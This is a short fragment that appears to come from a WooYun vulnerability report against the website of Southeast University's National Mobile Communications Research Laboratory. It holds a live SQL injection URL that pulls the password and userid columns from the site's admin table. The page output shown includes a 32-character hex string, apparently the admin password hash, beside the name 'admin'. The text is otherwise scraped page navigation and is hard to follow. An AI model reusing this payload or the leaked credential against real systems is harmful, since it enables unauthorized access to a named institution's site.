 ncrl.seu.edu.cn/NewsInfo.asp?ID=156%20union%20select%201,password,3,4,5,userid,7,8,9%20from%20admin
可导入其他浏览器的收藏和最常访问等内容。 点此导入
• 设为首页 • 加入收藏 • 联系我们
东南大学移动通信国家重点实验室
National Mobile Communications Research Laboratory
NCRL
首 页 实验室概况 学术梯队 科学研究 人才培养 成果转化
科研方向 | 科研项目 | 主要科研成果 | 开放课题
宁静
热烈祝贺东南大学移动通信国家重点实验室站点改版成功! 关键字: 搜索 年11月19日星期四
7FF6DC48F8AE9FCA164D7D6D63A9AE7F
返回
admin
www.wooyun.org